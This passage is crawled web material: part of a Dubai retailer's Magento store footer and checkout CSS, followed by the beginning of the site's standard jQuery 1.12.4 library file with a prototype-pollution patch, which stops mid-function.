								<a href="https://twitter.com/al_adil_trading"><svg width="30" height="28" viewBox="0 0 30 28" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M29.9561 4.20897C29.1821 5.30222 28.2464 6.25588 27.1853 7.03312C27.1853 7.3187 27.1853 7.60429 27.1853 7.90575C27.1938 13.092 25.2373 18.0649 21.7544 21.7097C18.2715 25.3545 13.5535 27.3663 8.65817 27.294C5.82807 27.304 3.03421 26.6198 0.495452 25.2949C0.358562 25.2316 0.27027 25.0882 0.27079 24.93V24.7555C0.27079 24.5276 0.445137 24.3429 0.660204 24.3429C3.44212 24.2459 6.1248 23.2246 8.32867 21.4236C5.81064 21.3699 3.54507 19.7905 2.50243 17.3619C2.44977 17.2292 2.46617 17.0771 2.5457 16.9604C2.62524 16.8438 2.75642 16.7795 2.89185 16.7907C3.65713 16.8722 4.43006 16.7968 5.16842 16.5686C2.38873 15.9576 0.300111 13.5142 0.00119572 10.5236C-0.00942813 10.3802 0.0512914 10.2412 0.161419 10.157C0.271546 10.0727 0.415162 10.0553 0.540384 10.1111C1.28633 10.4596 2.09158 10.6432 2.90682 10.6506C0.47116 8.95788 -0.580886 5.73833 0.345677 2.81276C0.441321 2.52847 0.671103 2.31846 0.950584 2.2599C1.23006 2.20134 1.51802 2.30287 1.70863 2.52717C4.9954 6.23105 9.51149 8.43818 14.3047 8.68318C14.1819 8.16445 14.1215 7.63136 14.1249 7.09658C14.1698 4.29247 15.8084 1.79451 18.2737 0.772148C20.739 -0.25021 23.543 0.405371 25.373 2.43197C26.6205 2.18035 27.8265 1.73669 28.9526 1.11509C29.0351 1.06056 29.1397 1.06056 29.2222 1.11509C29.2737 1.20248 29.2737 1.31329 29.2222 1.40068C28.6768 2.72328 27.7552 3.83258 26.5862 4.57388C27.6099 4.44818 28.6156 4.19249 29.5817 3.81232C29.663 3.75369 29.7699 3.75369 29.8513 3.81232C29.9194 3.84533 29.9704 3.90845 29.9906 3.98488C30.0108 4.0613 29.9982 4.14328 29.9561 4.20897Z" fill="#2F3890"></path></svg></a>
							</li>
						</ul>
<h6 class="my-3">Address</h6>
<p>AL ADIL TRADING CO LLC, Mezzanine Floor, Next to Chappan Bhog Restaurant, Near Park Regis Hotel, Karama, Dubai, UAE. P.O. Box: 52409</p></div><div class="ftr-2"><h6>My Account</h6>
<ul class="menu">
<li class="first"><a href="/customer/account/login">Sign in</a></li>
<li><a href="/customer/account/create/">Register</a></li>
<li class="last"><a href="/checkout/cart/">Cart</a></li>
</ul></div><div class="ftr-3"><h6>Help</h6>
<ul class="menu">
<li><a href="/refunds-exchange-policy	">Returns</a></li>
<li class="last"><a href="/faq">FAQ</a></li>
</ul></div><div class="ftr-4"><h6>Shop</h6>
<ul class="menu">
<li class="first"><a href="/category/">All Categories</a></li>
<li><a href="/new-arrivals.html">New Arrivals</a></li>

</ul></div><div class="ftr-15"><h6>Legal</h6>
<ul class="menu">
<li class="first"><a href="/terms-conditions">Terms &amp; Conditions</a></li>
<li class="last"><a href="/privacy-policy-cookie">Privacy &amp; Policy</a></li>
</ul></div><div class="owner-msg"><br/>
<p><strong>For any complaint or suggestions please whatsapp the Managing Director directly: 0505757887 (Do not make any phone calls)</strong></p></div></div><div class="bottomFooter pt-5 pb-3">
    <div class="row justify-content-between align-items-center">
        <div class="col-md-6">
            <p class="m-0 text-center text-md-start mb-1 mb-md-0">Copyright ©2026 <a href="/">Al Adil Trading Co LLC.</a> All Rights Reserved</p>
        </div>
        <div class="col-md-6">
        <span class="d-block text-center text-md-end">Designed by <a href="https://www.digitalsetgo.com/">Digitalsetgo</a></span>
        </div>
    </div>
</div>

</div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/adilstore.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/adilstore.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/adilstore.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/adilstore.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
</div>

                 <div id="pay-loader" class="loader-div" style="display: none;">
            <span class="loader"></span>
        </div>

        <style type="text/css">
        .loader-div {
    width: 100%;
    height: 100%;
    margin: 0em;
    left: 0em;
    top: 0em;
    background: #000000ba;
    position: fixed;
    z-index: 9999999;
    display: flex;
    align-items: center;
    justify-content: center;
    }
             .loader {
  font-size: 20px;
  width: 1em;
  height: 1em;
  border-radius: 50%;
  position: relative;
  text-indent: -9999em;
  animation: mulShdSpin 1.1s infinite ease;
  transform: translateZ(0);
}
@keyframes mulShdSpin {
  0%,
  100% {
    box-shadow: 0em -2.6em 0em 0em #ffffff, 1.8em -1.8em 0 0em rgba(255,255,255, 0.2), 2.5em 0em 0 0em rgba(255,255,255, 0.2), 1.75em 1.75em 0 0em rgba(255,255,255, 0.2), 0em 2.5em 0 0em rgba(255,255,255, 0.2), -1.8em 1.8em 0 0em rgba(255,255,255, 0.2), -2.6em 0em 0 0em rgba(255,255,255, 0.5), -1.8em -1.8em 0 0em rgba(255,255,255, 0.7);
  }
  12.5% {
    box-shadow: 0em -2.6em 0em 0em rgba(255,255,255, 0.7), 1.8em -1.8em 0 0em #ffffff, 2.5em 0em 0 0em rgba(255,255,255, 0.2), 1.75em 1.75em 0 0em rgba(255,255,255, 0.2), 0em 2.5em 0 0em rgba(255,255,255, 0.2), -1.8em 1.8em 0 0em rgba(255,255,255, 0.2), -2.6em 0em 0 0em rgba(255,255,255, 0.2), -1.8em -1.8em 0 0em rgba(255,255,255, 0.5);
  }
  25% {
    box-shadow: 0em -2.6em 0em 0em rgba(255,255,255, 0.5), 1.8em -1.8em 0 0em rgba(255,255,255, 0.7), 2.5em 0em 0 0em #ffffff, 1.75em 1.75em 0 0em rgba(255,255,255, 0.2), 0em 2.5em 0 0em rgba(255,255,255, 0.2), -1.8em 1.8em 0 0em rgba(255,255,255, 0.2), -2.6em 0em 0 0em rgba(255,255,255, 0.2), -1.8em -1.8em 0 0em rgba(255,255,255, 0.2);
  }
  37.5% {
    box-shadow: 0em -2.6em 0em 0em rgba(255,255,255, 0.2), 1.8em -1.8em 0 0em rgba(255,255,255, 0.5), 2.5em 0em 0 0em rgba(255,255,255, 0.7), 1.75em 1.75em 0 0em #ffffff, 0em 2.5em 0 0em rgba(255,255,255, 0.2), -1.8em 1.8em 0 0em rgba(255,255,255, 0.2), -2.6em 0em 0 0em rgba(255,255,255, 0.2), -1.8em -1.8em 0 0em rgba(255,255,255, 0.2);
  }
  50% {
    box-shadow: 0em -2.6em 0em 0em rgba(255,255,255, 0.2), 1.8em -1.8em 0 0em rgba(255,255,255, 0.2), 2.5em 0em 0 0em rgba(255,255,255, 0.5), 1.75em 1.75em 0 0em rgba(255,255,255, 0.7), 0em 2.5em 0 0em #ffffff, -1.8em 1.8em 0 0em rgba(255,255,255, 0.2), -2.6em 0em 0 0em rgba(255,255,255, 0.2), -1.8em -1.8em 0 0em rgba(255,255,255, 0.2);
  }
  62.5% {
    box-shadow: 0em -2.6em 0em 0em rgba(255,255,255, 0.2), 1.8em -1.8em 0 0em rgba(255,255,255, 0.2), 2.5em 0em 0 0em rgba(255,255,255, 0.2), 1.75em 1.75em 0 0em rgba(255,255,255, 0.5), 0em 2.5em 0 0em rgba(255,255,255, 0.7), -1.8em 1.8em 0 0em #ffffff, -2.6em 0em 0 0em rgba(255,255,255, 0.2), -1.8em -1.8em 0 0em rgba(255,255,255, 0.2);
  }
  75% {
    box-shadow: 0em -2.6em 0em 0em rgba(255,255,255, 0.2), 1.8em -1.8em 0 0em rgba(255,255,255, 0.2), 2.5em 0em 0 0em rgba(255,255,255, 0.2), 1.75em 1.75em 0 0em rgba(255,255,255, 0.2), 0em 2.5em 0 0em rgba(255,255,255, 0.5), -1.8em 1.8em 0 0em rgba(255,255,255, 0.7), -2.6em 0em 0 0em #ffffff, -1.8em -1.8em 0 0em rgba(255,255,255, 0.2);
  }
  87.5% {
    box-shadow: 0em -2.6em 0em 0em rgba(255,255,255, 0.2), 1.8em -1.8em 0 0em rgba(255,255,255, 0.2), 2.5em 0em 0 0em rgba(255,255,255, 0.2), 1.75em 1.75em 0 0em rgba(255,255,255, 0.2), 0em 2.5em 0 0em rgba(255,255,255, 0.2), -1.8em 1.8em 0 0em rgba(255,255,255, 0.5), -2.6em 0em 0 0em rgba(255,255,255, 0.7), -1.8em -1.8em 0 0em #ffffff;
  }
}
#placeOrder, .payment-method-content .actions-toolbar .primary > .checkout:first-child{display: none !important;}
#placeOrder + button, .payment-method-content .actions-toolbar .primary > .checkout:last-child{display: block !important;}
        </style>
        
    
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="72379a2d6635900e5538116b-|49" defer></script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://adilstore.com/static/frontend/Wd/Aladil/en_US/jquery.js
body_size: 100722
content:
/*!
 * jQuery JavaScript Library v1.12.4
 * http://jquery.com/
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2016-05-20T17:17Z
 */

/*
 * includes patch for CVE-2019-11358
 * prototype pollution vulnerability in jQuery before 3.4.0
 */

(function( global, factory ) {

	if ( typeof module === "object" && typeof module.exports === "object" ) {
		// For CommonJS and CommonJS-like environments where a proper `window`
		// is present, execute the factory and get jQuery.
		// For environments that do not have a `window` with a `document`
		// (such as Node.js), expose a factory as module.exports.
		// This accentuates the need for the creation of a real `window`.
		// e.g. var jQuery = require("jquery")(window);
		// See ticket #14549 for more info.
		module.exports = global.document ?
			factory( global, true ) :
			function( w ) {
				if ( !w.document ) {
					throw new Error( "jQuery requires a window with a document" );
				}
				return factory( w );
			};
	} else {
		factory( global );
	}

// Pass this if window is not defined yet
}(typeof window !== "undefined" ? window : this, function( window, noGlobal ) {

// Support: Firefox 18+
// Can't be in strict mode, several libs including ASP.NET trace
// the stack via arguments.caller.callee and Firefox dies if
// you try to trace through "use strict" call chains. (#13335)
//"use strict";
	var deletedIds = [];

	var document = window.document;

	var slice = deletedIds.slice;

	var concat = deletedIds.concat;

	var push = deletedIds.push;

	var indexOf = deletedIds.indexOf;

	var class2type = {};

	var toString = class2type.toString;

	var hasOwn = class2type.hasOwnProperty;

	var support = {};



	var
		version = "1.12.4",

		// Define a local copy of jQuery
		jQuery = function( selector, context ) {

			// The jQuery object is actually just the init constructor 'enhanced'
			// Need init if jQuery is called (just allow error to be thrown if not included)
			return new jQuery.fn.init( selector, context );
		},

		// Support: Android<4.1, IE<9
		// Make sure we trim BOM and NBSP
		rtrim = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,

		// Matches dashed string for camelizing
		rmsPrefix = /^-ms-/,
		rdashAlpha = /-([\da-z])/gi,

		// Used by jQuery.camelCase as callback to replace()
		fcamelCase = function( all, letter ) {
			return letter.toUpperCase();
		};

	jQuery.fn = jQuery.prototype = {

		// The current version of jQuery being used
		jquery: version,

		constructor: jQuery,

		// Start with an empty selector
		selector: "",

		// The default length of a jQuery object is 0
		length: 0,

		toArray: function() {
			return slice.call( this );
		},

		// Get the Nth element in the matched element set OR
		// Get the whole matched element set as a clean array
		get: function( num ) {
			return num != null ?

				// Return just the one element from the set
				( num < 0 ? this[ num + this.length ] : this[ num ] ) :

				// Return all the elements in a clean array
				slice.call( this );
		},

		// Take an array of elements and push it onto the stack
		// (returning the new matched element set)
		pushStack: function( elems ) {

			// Build a new jQuery matched element set
			var ret = jQuery.merge( this.constructor(), elems );

			// Add the old object onto the stack (as a reference)
			ret.prevObject = this;
			ret.context = this.context;

			// Return the newly-formed element set
			return ret;
		},

		// Execute a callback for every element in the matched set.
		each: function( callback ) {
			return jQuery.each( this, callback );
		},

		map: function( callback ) {
			return this.pushStack( jQuery.map( this, function( elem, i ) {
				return callback.call( elem, i, elem );
			} ) );
		},

		slice: function() {
			return this.pushStack( slice.apply( this, arguments ) );
		},

		first: function() {
			return this.eq( 0 );
		},

		last: function() {
			return this.eq( -1 );
		},

		eq: function( i ) {
			var len = this.length,
				j = +i + ( i < 0 ? len : 0 );
			return this.pushStack( j >= 0 && j < len ? [ this[ j ] ] : [] );
		},

		end: function() {
			return this.prevObject || this.constructor();
		},

		// For internal use only.
		// Behaves like an Array's method, not like a jQuery method.
		push: push,
		sort: deletedIds.sort,
		splice: deletedIds.splice
	};

	jQuery.extend = jQuery.fn.extend = function() {
		var src, copyIsArray, copy, name, options, clone,
			target = arguments[ 0 ] || {},
			i = 1,
			length = arguments.length,
			deep = false;

		// Handle a deep copy situation
		if ( typeof target === "boolean" ) {
			deep = target;

			// skip the boolean and the target
			target = arguments[ i ] || {};
			i++;
		}

		// Handle case when target is a string or something (possible in deep copy)
		if ( typeof target !== "object" && !jQuery.isFunction( target ) ) {
			target = {};
		}

		// extend jQuery itself if only one argument is passed
		if ( i === length ) {
			target = this;
			i--;
		}

		for ( ; i < length; i++ ) {

			// Only deal with non-null/undefined values
			if ( ( options = arguments[ i ] ) != null ) {

				// Extend the base object
				for ( name in options ) {
					src = target[ name ];
					copy = options[ name ];

					// Prevent Object.prototype pollution
					// Prevent never-ending loop
					if ( name === "__proto__" || target === copy ) {
						continue;
					}

					// Recurse if we're merging plain objects or arrays
					if ( deep && copy && ( jQuery.isPlainObject( copy ) ||
						( copyIsArray = jQuery.isArray( copy ) ) ) ) {

						if ( copyIsArray ) {
							copyIsArray = false;
							clone = src && jQuery.isArray( src ) ? src : [];

						} else {
							clone = src && jQuery.isPlainObject( src ) ? src : {};
						}

						// Never move original objects, clone them
						target[ name ] = jQuery.extend( deep, clone, copy );

						// Don't bring in undefined values
					} else if ( copy !== undefined ) {
						target[ name ] = copy;
					}
				}
			}
		}

		// Return the modified object
		return target;
	};

	jQuery.extend( {

		// Unique for each copy of jQuery on the page
		expando: "jQuery" + ( version + Math.random() ).replace( /\D/g, "" ),

		// Assume jQuery is ready without the ready module
		isReady: true,

		error: function( msg ) {
			throw new Error( msg );
		},

		noop: function() {},

		// See test/unit/core.js for details concerning isFunction.
		// Since version 1.3, DOM methods and functions like alert
		// aren't supported. They return false on IE (#2968).
		isFunction: function( obj ) {
			return jQuery.type( obj ) === "function";
		},

		isArray: Array.isArray || function( obj ) {
			return jQuery.type( obj ) === "array";
		},

		isWindow: function( obj ) {
			/* jshint eqeqeq: false */
			return obj != null && obj == obj.window;
		},

		isNumeric: function( obj ) {

			// parseFloat NaNs numeric-cast false positives (null|true|false|"")
			// ...but misinterprets leading-number strings, particularly hex literals ("0x...")
			// subtraction forces infinities to NaN
			// adding 1 corrects loss of precision from parseFloat (#15100)
			var realStringObj = obj && obj.toString();
			return !jQuery.isArray( obj ) && ( realStringObj - parseFloat( realStringObj ) + 1 ) >= 0;
		},

		isEmptyObject: function( obj ) {
			var name;
			for ( name in obj ) {
				return false;
			}
			return true;
		},

		isPlainObject: function( obj ) {
			var key;

			// Must be an Object.
			// Because of IE, we also have to check the presence of the constructor property.
			// Make sure that DOM nodes and window objects don't pass through, as well
			if ( !obj || jQuery.type( obj ) !== "object" || obj.nodeType || jQuery.isWindow( obj ) ) {
				return false;
			}

			try {

				// Not own constructor property must be Object
				if ( obj.constructor &&
					!hasOwn.call( obj, "constructor" ) &&
					!hasOwn.call( obj.constructor.prototype, "isPrototypeOf" ) ) {
					return false;
				}
			} catch ( e ) {

				// IE8,9 Will throw exceptions on certain host objects #9897
				return false;
			}

			// Support: IE<9
			// Handle iteration over inherited properties before own properties.
			if ( !support.ownFirst ) {
				for ( key in obj ) {
					return hasOwn.call( obj, key );
				}
			}

			// Own properties are enumerated firstly, so to speed up,
			// if last one is own, then all properties are own.
			for ( key in obj ) {}

			return key === undefined || hasOwn.call( obj, key );
		},

		type: function( obj ) {
			if ( obj == null ) {
				return obj + "";
			}
			return typeof obj === "object" || typeof obj === "function" ?
			class2type[ toString.call( obj ) ] || "object" :
				typeof obj;
		},

		// Workarounds based on findings by Jim Driscoll
		// http://weblogs.java.net/blog/driscoll/archive/2009/09/08/eval-javascript-global-context
		globalEval: function( data ) {
			if ( data && jQuery.trim( data ) ) {

				// We use execScript on Internet Explorer
				// We use an anonymous function so that context is window
				// rather than jQuery in Firefox
				( window.execScript || function( data ) {
					window[ "eval" ].call( window, data ); // jscs:ignore requireDotNotation
				} )( data );
			}
		},

		// Convert dashed to camelCase; used by the css and data modules
		// Microsoft forgot to hump their vendor prefix (#9572)
		camelCase: function( string ) {
			return string.replace( rmsPrefix, "ms-" ).replace( rdashAlpha, fcamelCase );
		},

		nodeName: function( elem, name ) {
			return elem.nodeName && elem.nodeName.toLowerCase() === name.toLowerCase();
		},

		each: function( obj, callback ) {
			var length, i = 0;

			if ( isArrayLike( obj ) ) {
				length = obj.length;
				for ( ; i < length; i++ ) {
					if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
						break;
					}
				}
			} else {
				for ( i in obj ) {
					if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
						break;
					}
				}
			}

			return obj;
		},

		// Support: Android<4.1, IE<9
		trim: function( text ) {
			return text == null ?
				"" :
				( text + "" ).replace( rtrim, "" );
		},

		// results is for internal usage only
		makeArray: function( arr, results ) {
			var ret = results || [];

			if ( arr != null ) {
				if ( isArrayLike( Object( arr ) ) ) {
					jQuery.merge( ret,
						typeof arr === "string" ?
							[ arr ] : arr
					);
				} else {
					push.call( ret, arr );
				}
			}

			return ret;
		},

		inArray: function( elem, arr, i ) {
			var len;

			if ( arr ) {
				if ( indexOf ) {
					return indexOf.call( arr, elem, i );
				}

				len = arr.length;
				i = i ? i < 0 ? Math.max( 0, len + i ) : i : 0;

				for ( ; i < len; i++ ) {

					// Skip accessing in sparse arrays
					if ( i in arr && arr[ i ] === elem ) {
						return i;
					}
				}
			}

			return -1;
		},

		merge: function( first, second ) {
			var len = +second.length,
				j = 0,
				i = first.length;

			while ( j < len ) {
				first[ i++ ] = second[ j++ ];
			}

			// Support: IE<9
			// Workaround casting of .length to NaN on otherwise arraylike objects (e.g., NodeLists)
			if ( len !== len ) {
				while ( second[ j ] !== undefined ) {
					first[ i++ ] = second[ j++ ];
				}
			}

			first.length = i;

			return first;
		},

		grep: function( elems, callback, invert ) {
			var callbackInverse,
				matches = [],
				i = 0,
				length = elems.length,
				callbackExpect = !invert;

			// Go through the array, only saving the items
			// that pass the validator function
			for ( ; i < length; i++ ) {
				callbackInverse = !callback( elems[ i ], i );
				if ( callbackInverse !== callbackExpect ) {
					matches.push( elems[ i ] );
				}
			}

			return matches;
		},

		// arg is for internal usage only
		map: function( elems, callback, arg ) {
			var length, value,
				i = 0,
				ret = [];

			// Go through the array, translating each of the items to their new values
			if ( isArrayLike( elems ) ) {
				length = elems.length;
				for ( ; i < length; i++ ) {
					value = callback( elems[ i ], i, arg );

					if ( value != null ) {
						ret.push( value );
					}
				}

				// Go through every key on the object,
			} else {
				for ( i in elems ) {
					value = callback( elems[ i ], i, arg );

					if ( value != null ) {
						ret.push( value );
					}
				}
			}

			// Flatten any nested arrays
			return concat.apply( [], ret );
		},

		// A global GUID counter for objects
		guid: 1,

		// Bind a function to a context, optionally partially applying any
		// arguments.
		proxy: function( fn, context ) {
			var args, proxy, tmp;

			if ( typeof context === "string" ) {
				tmp = fn[ context ];
				context = fn;
				fn = tmp;
			}

			// Quick check to determine if target is callable, in the spec
			// this throws a TypeError, but we will just return undefined.
			if ( !jQuery.isFunction( fn ) ) {
				return undefined;
			}

			// Simulated bind
			args = slice.call( arguments, 2 );
			proxy = function() {
				return fn.apply( context || this, args.concat( slice.call( arguments ) ) );
			};

			// Set the guid of unique handler to the same of original handler, so it can be removed
			proxy.guid = fn.guid = fn.guid || jQuery.guid++;

			return proxy;
		},

		now: function() {
			return +( new Date() );
		},

		// jQuery.support is not used in Core but other projects attach their
		// properties to it so it needs to exist.
		support: support
	} );

// JSHint would error on this code due to the Symbol not being defined in ES5.
// Defining this global in .jshintrc would create a danger of using the global
// unguarded in another place, it seems safer to just disable JSHint for these
// three lines.
	/* jshint ignore: start */
	if ( typeof Symbol === "function" ) {
		jQuery.fn[ Symbol.iterator ] = deletedIds[ Symbol.iterator ];
	}
	/* jshint ignore: end */

// Populate the class2type map
	jQuery.each( "Boolean Number String Function Array Date RegExp Object Error Symbol".split( " " ),
		function( i, name ) {
			class2type[ "[object " + name + "]" ] = name.toLowerCase();
		} );

	function isArrayLike( obj ) {

		// Support: iOS 8.2 (not reproducible in simulator)
		// `in` check used to prevent JIT error (gh-2145)
		// hasOwn isn't used here due to false negatives
		// regarding Nodelist length in IE
		var length = !!obj && "length" in obj && obj.length,
			type = jQuery.type( obj );

		if ( type === "function" || jQuery.isWindow( obj ) ) {
			return false;
		}

		return type === "array" || length === 0 ||
			typeof length === "number" && length > 0 && ( length - 1 ) in obj;
	}
	var Sizzle =
		/*!
		 * Sizzle CSS Selector Engine v2.2.1
		 * http://sizzlejs.com/
		 *
		 * Copyright jQuery Foundation and other contributors
		 * Released under the MIT license
		 * http://jquery.org/license
		 *
		 * Date: 2015-10-17
		 */
		(function( window ) {

			var i,
				support,
				Expr,
				getText,
				isXML,
				tokenize,
				compile,
				select,
				outermostContext,
				sortInput,
				hasDuplicate,

				// Local document vars
				setDocument,
				document,
				docElem,
				documentIsHTML,
				rbuggyQSA,
				rbuggyMatches,
				matches,
				contains,

				// Instance-specific data
				expando = "sizzle" + 1 * new Date(),
				preferredDoc = window.document,
				dirruns = 0,
				done = 0,
				classCache = createCache(),
				tokenCache = createCache(),
				compilerCache = createCache(),
				sortOrder = function( a, b ) {
					if ( a === b ) {
						hasDuplicate = true;
					}
					return 0;
				},

				// General-purpose constants
				MAX_NEGATIVE = 1 << 31,

				// Instance methods
				hasOwn = ({}).hasOwnProperty,
				arr = [],
				pop = arr.pop,
				push_native = arr.push,
				push = arr.push,
				slice = arr.slice,
				// Use a stripped-down indexOf as it's faster than native
				// http://jsperf.com/thor-indexof-vs-for/5
				indexOf = function( list, elem ) {
					var i = 0,
						len = list.length;
					for ( ; i < len; i++ ) {
						if ( list[i] === elem ) {
							return i;
						}
					}
					return -1;
				},

				booleans = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",

				// Regular expressions

				// http://www.w3.org/TR/css3-selectors/#whitespace
				whitespace = "[\\x20\\t\\r\\n\\f]",

				// http://www.w3.org/TR/CSS21/syndata.html#value-def-identifier
				identifier = "(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",

				// Attribute selectors: http://www.w3.org/TR/selectors/#attribute-selectors
				attributes = "\\[" + whitespace + "*(" + identifier + ")(?:" + whitespace +
					// Operator (capture 2)
					"*([*^$|!~]?=)" + whitespace +
					// "Attribute values must be CSS identifiers [capture 5] or strings [capture 3 or capture 4]"
					"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + identifier + "))|)" + whitespace +
					"*\\]",

				pseudos = ":(" + identifier + ")(?:\\((" +
					// To reduce the number of selectors needing tokenize in the preFilter, prefer arguments:
					// 1. quoted (capture 3; capture 4 or capture 5)
					"('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|" +
					// 2. simple (capture 6)
					"((?:\\\\.|[^\\\\()[\\]]|" + attributes + ")*)|" +
					// 3. anything else (capture 2)
					".*" +
					")\\)|)",

				// Leading and non-escaped trailing whitespace, capturing some non-whitespace characters preceding the latter
				rwhitespace = new RegExp( whitespace + "+", "g" ),
				rtrim = new RegExp( "^" + whitespace + "+|((?:^|[^\\\\])(?:\\\\.)*)" + whitespace + "+$", "g" ),

				rcomma = new RegExp( "^" + whitespace + "*," + whitespace + "*" ),
				rcombinators = new RegExp( "^" + whitespace + "*([>+~]|" + whitespace + ")" + whitespace + "*" ),

				rattributeQuotes = new RegExp( "=" + whitespace + "*([^\\]'\"]*?)" + whitespace + "*\\]", "g" ),

				rpseudo = new RegExp( pseudos ),
				ridentifier = new RegExp( "^" + identifier + "$" ),

				matchExpr = {
					"ID": new RegExp( "^#(" + identifier + ")" ),
					"CLASS": new RegExp( "^\\.(" + identifier + ")" ),
					"TAG": new RegExp( "^(" + identifier + "|[*])" ),
					"ATTR": new RegExp( "^" + attributes ),
					"PSEUDO": new RegExp( "^" + pseudos ),
					"CHILD": new RegExp( "^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + whitespace +
						"*(even|odd|(([+-]|)(\\d*)n|)" + whitespace + "*(?:([+-]|)" + whitespace +
						"*(\\d+)|))" + whitespace + "*\\)|)", "i" ),
					"bool": new RegExp( "^(?:" + booleans + ")$", "i" ),
					// For use in libraries implementing .is()
					// We use this for POS matching in `select`
					"needsContext": new RegExp( "^" + whitespace + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" +
						whitespace + "*((?:-\\d)?\\d*)" + whitespace + "*\\)|)(?=[^-]|$)", "i" )
				},

				rinputs = /^(?:input|select|textarea|button)$/i,
				rheader = /^h\d$/i,

				rnative = /^[^{]+\{\s*\[native \w/,

				// Easily-parseable/retrievable ID or TAG or CLASS selectors
				rquickExpr = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,

				rsibling = /[+~]/,
				rescape = /'|\\/g,

				// CSS escapes http://www.w3.org/TR/CSS21/syndata.html#escaped-characters
				runescape = new RegExp( "\\\\([\\da-f]{1,6}" + whitespace + "?|(" + whitespace + ")|.)", "ig" ),
				funescape = function( _, escaped, escapedWhitespace ) {
					var high = "0x" + escaped - 0x10000;
					// NaN means non-codepoint
					// Support: Firefox<24
					// Workaround erroneous numeric interpretation of +"0x"
					return high !== high || escapedWhitespace ?
						escaped :
						high < 0 ?
							// BMP codepoint
							String.fromCharCode( high + 0x10000 ) :
							// Supplemental Plane codepoint (surrogate pair)
							String.fromCharCode( high >> 10 | 0xD800, high & 0x3FF | 0xDC00 );
				},

				// Used for iframes
				// See setDocument()
				// Removing the function wrapper causes a "Permission Denied"
				// error in IE
				unloadHandler = function() {
					setDocument();
				};

// Optimize for push.apply( _, NodeList )
			try {
				push.apply(
					(arr = slice.call( preferredDoc.childNodes )),
					preferredDoc.childNodes
				);
				// Support: Android<4.0
				// Detect silently failing push.apply
				arr[ preferredDoc.childNodes.length ].nodeType;
			} catch ( e ) {
				push = { apply: arr.length ?

					// Leverage slice if possible
					function( target, els ) {
						push_native.apply( target, slice.call(els) );
					} :

					// Support: IE<9
					// Otherwise append directly
					function( target, els ) {
						var j = target.length,
							i = 0;
						// Can't trust NodeList.length
						while ( (target[j++] = els[i++]) ) {}
						target.length = j - 1;
					}
				};
			}

			function Sizzle( selector, context, results, seed ) {
				var m, i, elem, nid, nidselect, match, groups, newSelector,
					newContext = context && context.ownerDocument,

					// nodeType defaults to 9, since context defaults to document
					nodeType = context ? context.nodeType : 9;

				results = results || [];

				// Return early from calls with invalid selector or context
				if ( typeof selector !== "string" || !selector ||
					nodeType !== 1 && nodeType !== 9 && nodeType !== 11 ) {

					return results;
				}

				// Try to shortcut find operations (as opposed to filters) in HTML documents
				if ( !seed ) {

					if ( ( context ? context.ownerDocument || context : preferredDoc ) !== document ) {
						setDocument( context );
					}
					context = context || document;

					if ( documentIsHTML ) {

						// If the selector is sufficiently simple, try using a "get*By*" DOM method
						// (excepting DocumentFragment context, where the methods don't exist)
						if ( nodeType !== 11 && (match = rquickExpr.exec( selector )) ) {

							// ID selector
							if ( (m = match[1]) ) {

								// Document context
								if ( nodeType === 9 ) {
									if ( (elem = context.getElementById( m )) ) {

										// Support: IE, Opera, Webkit
										// TODO: identify versions
										// getElementById can match elements by name instead of ID
										if ( elem.id === m ) {
											results.push( elem );
											return results;
										}
									} else {
										return results;
									}

									// Element context
								} else {

									// Support: IE, Opera, Webkit
									// TODO: identify versions
									// getElementById can match elements by name instead of ID
									if ( newContext && (elem = newContext.getElementById( m )) &&
										contains( context, elem ) &&
										elem.id === m ) {

										results.push( elem );
										return results;
									}
								}

								// Type selector
							} else if ( match[2] ) {
								push.apply( results, context.getElementsByTagName( selector ) );
								return results;

								// Class selector
							} else if ( (m = match[3]) && support.getElementsByClassName &&
								context.getElementsByClassName ) {

								push.apply( results, context.getElementsByClassName( m ) );
								return results;
							}
						}

						// Take advantage of querySelectorAll
						if ( support.qsa &&
							!compilerCache[ selector + " " ] &&
							(!rbuggyQSA || !rbuggyQSA.test( selector )) ) {

							if ( nodeType !== 1 ) {
								newContext = context;
								newSelector = selector;

								// qSA looks outside Element context, which is not what we want
								// Thanks to Andrew Dupont for this workaround technique
								// Support: IE <=8
								// Exclude object elements
							} else if ( context.nodeName.toLowerCase() !== "object" ) {

								// Capture the context ID, setting it first if necessary
								if ( (nid = context.getAttribute( "id" )) ) {
									nid = nid.replace( rescape, "\\$&" );
								} else {
									context.setAttribute( "id", (nid = expando) );
								}

								// Prefix every selector in the list
								groups = tokenize( selector );
								i = groups.length;
								nidselect = ridentifier.test( nid ) ? "#" + nid : "[id='" + nid + "']";
								while ( i-- ) {
									groups[i] = nidselect + " " + toSelector( groups[i] );
								}
								newSelector = groups.join( "," );

								// Expand context for sibling selectors
								newContext = rsibling.test( selector ) && testContext( context.parentNode ) ||
									context;
							}

							if ( newSelector ) {
								try {
